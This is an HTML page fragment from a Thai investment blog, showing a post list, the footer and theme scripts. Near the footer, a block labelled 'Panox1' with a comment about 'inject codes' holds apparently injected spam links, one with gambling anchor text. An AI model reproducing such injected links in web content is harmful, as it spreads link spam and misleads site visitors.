        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/uncategorized/brexit-scenarios/" rel="bookmark" title="Brexit จะจบแบบใดบ้าง &#038; แรงสุดแค่ไหน">Brexit จะจบแบบใดบ้าง &#038; แรงสุดแค่ไหน</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-13T14:58:49+00:00" >July 13, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/macro-investors-infinity-war/" rel="bookmark" title="Macro Investors: Infinity War"><img width="100" height="70" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2018/05/15-Macro-Investors-100x70.jpg" srcset="http://www.macroviewblog.com/wp-content/uploads/2018/05/15-Macro-Investors-100x70.jpg 100w, http://www.macroviewblog.com/wp-content/uploads/2018/05/15-Macro-Investors-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Macro Investors: Infinity War"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/macro-investors-infinity-war/" rel="bookmark" title="Macro Investors: Infinity War">Macro Investors: Infinity War</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-06T16:10:27+00:00" >May 6, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/economics/rbaguy/" rel="bookmark" title="‘ออสเตรเลีย’ ต้นแบบใหม่ ‘นโยบายการเงินยุคโควิด’"><img width="100" height="70" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2021/05/rba1-100x70.jpeg" srcset="http://www.macroviewblog.com/wp-content/uploads/2021/05/rba1-100x70.jpeg 100w, http://www.macroviewblog.com/wp-content/uploads/2021/05/rba1-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="‘ออสเตรเลีย’ ต้นแบบใหม่ ‘นโยบายการเงินยุคโควิด’"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/economics/rbaguy/" rel="bookmark" title="‘ออสเตรเลีย’ ต้นแบบใหม่ ‘นโยบายการเงินยุคโควิด’">‘ออสเตรเลีย’ ต้นแบบใหม่ ‘นโยบายการเงินยุคโควิด’</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-26T14:16:01+00:00" >May 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/investment/chinafundxi21/" rel="bookmark" title="กองทุนหุ้นจีนใด… พอจะรอดจาก Sell-off รอบนี้"><img width="100" height="70" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2021/07/CHINAFUNDS-100x70.jpeg" srcset="http://www.macroviewblog.com/wp-content/uploads/2021/07/CHINAFUNDS-100x70.jpeg 100w, http://www.macroviewblog.com/wp-content/uploads/2021/07/CHINAFUNDS-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="กองทุนหุ้นจีนใด… พอจะรอดจาก Sell-off รอบนี้"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/investment/chinafundxi21/" rel="bookmark" title="กองทุนหุ้นจีนใด… พอจะรอดจาก Sell-off รอบนี้">กองทุนหุ้นจีนใด… พอจะรอดจาก Sell-off รอบนี้</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-30T08:32:16+00:00" >July 30, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_2_696bb4a77a9db" data-td_block_id="td_uid_2_696bb4a77a9db">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_media_image"><img width="300" height="267" src="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-300x267.png" class="image wp-image-669  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-300x267.png 300w, http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-768x685.png 768w, http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-1024x913.png 1024w, http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-696x621.png 696w, http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-1068x952.png 1068w, http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-471x420.png 471w" sizes="(max-width: 300px) 100vw, 300px" /></aside>            </div>

            <div class="td-pb-span4">
                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
											<li>
					<a href="http://www.macroviewblog.com/blog/taxsavingus/">กองทุนลดหย่อนภาษีตลาดสหรัฐ ปี 2567 ที่โดนใจ (2)</a>
									</li>
											<li>
					<a href="http://www.macroviewblog.com/blog/trumphealthcare/">กองทุน Healthcare มีหนาว &#038; 3 หนุ่มยุคทรัมป์</a>
									</li>
											<li>
					<a href="http://www.macroviewblog.com/blog/investment/taxsavingfundcond/"> เงื่อนไขของการซื้อกองทุนประหยัดภาษี  ปี 2567</a>
									</li>
											<li>
					<a href="http://www.macroviewblog.com/blog/investment/taxsavingfund2567/">ส่องกองทุนประหยัดภาษี ปี 2567 ที่โดนใจ</a>
									</li>
											<li>
					<a href="http://www.macroviewblog.com/blog/rmf2023byregion/">RMF ปี 2023 ตลาดใดบ้าง&#8230; น่าสนใจ</a>
									</li>
					</ul>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Menu</span></h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-191"><a href="http://www.macroviewblog.com">• Home | หน้าแรก</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-192"><a href="http://www.macroviewblog.com/about/">• About | รู้จัก MacroView</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-808"><a href="http://www.macroviewblog.com/category/news/">• News | ข่าวเศรษฐกิจ</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-807"><a href="http://www.macroviewblog.com/category/blog/">• Blog   |   บทวิเคราะห์</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-193"><a href="http://www.macroviewblog.com/ifp-1521650194716-32157373-f48e-1521650194716-32157373-f48e/">• Training | คอร์สเรียน</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-196"><a href="http://www.macroviewblog.com/contact/">• Contact | ติดต่อ</a></li>
</ul></div></aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright by MacroView, All Rights Reserved.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696bb4a77dd36
    -->

    <script type='text/javascript' src='http://www.macroviewblog.com/wp-content/plugins/seed-social/seed-social.js?ver=2016-1'></script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var facebook_page_plugin_language = {"language":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-content/plugins/facebook-page-feed-graph-api/js/sdk.js'></script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js'></script>

<!-- Panox1 -->
 <!-- DEBUG: Found 5 inject codes for macroviewblog.com (Match) -->
<a href='https://hayirli.com' target='_blank' rel='noopener'>deneme1</a>
<a href='https://hayirli.com' target='_blank' rel='noopener'>deneme1</a>
<a href='https://hayirli.com' target='_blank' rel='noopener'>deneme1</a>
<a href='https://blindtigercomedyclub.com/bookings/' target='_blank' rel='noopener'>protogel</a>
<a href="https://test-panox1.com" target="_blank" rel="noopener">Test Panox1 Link</a>
 
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.macroviewblog.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.macroviewblog.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696bb4a88d4b5"></textarea>
						<div id="td_live_css_uid_1_696bb4a88d4b5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696bb4a88d4b5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696bb4a88d4b5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=8819758&t=pageview&_s=1&dl=http%3A%2F%2Fwww.macroviewblog.com%2Ftag%2F%25E0%25B8%25AB%25E0%25B8%25B8%25E0%25B9%2589%25E0%25B8%2599%25E0%25B8%259B%25E0%25B8%25B1%25E0%25B8%2599%25E0%25B8%259C%25E0%25B8%25A5%2F&ul=en-us%40posix&dt=%E0%B8%AB%E0%B8%B8%E0%B9%89%E0%B8%99%E0%B8%9B%E0%B8%B1%E0%B8%99%E0%B8%9C%E0%B8%A5%20Archives%20-&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=608238863&gjid=413201273&cid=1023234224.1768666283&tid=UA-118800369-1&_gid=728679323.1768666283&_r=1&_slc=1&z=309070288
body_size: -451
content:
2,cG-FB8WJZVQPG